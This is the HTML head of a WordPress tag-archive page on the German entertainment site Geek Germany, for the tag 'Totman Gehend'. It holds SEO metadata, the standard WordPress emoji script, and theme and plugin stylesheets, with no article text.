

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/tag/totman-gehend/
body_size: 30866
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Totman Gehend Archive &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/tag/totman-gehend/" />
	<link rel="next" href="https://www.geek-germany.de/tag/totman-gehend/page/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Totman Gehend Archive &#8902; Geek Germany" />
	<meta property="og:url" content="https://www.geek-germany.de/tag/totman-gehend/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@geek_germany" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.geek-germany.de/tag/totman-gehend/","url":"https://www.geek-germany.de/tag/totman-gehend/","name":"Totman Gehend Archive &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/tag/totman-gehend/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/tag/totman-gehend/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2025/07/Der-Heckenritter-von-Westeros.jpeg","breadcrumb":{"@id":"https://www.geek-germany.de/tag/totman-gehend/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/tag/totman-gehend/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2025/07/Der-Heckenritter-von-Westeros.jpeg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2025/07/Der-Heckenritter-von-Westeros.jpeg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/tag/totman-gehend/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Totman Gehend"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Totman Gehend Schlagwort-Feed" href="https://www.geek-germany.de/tag/totman-gehend/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
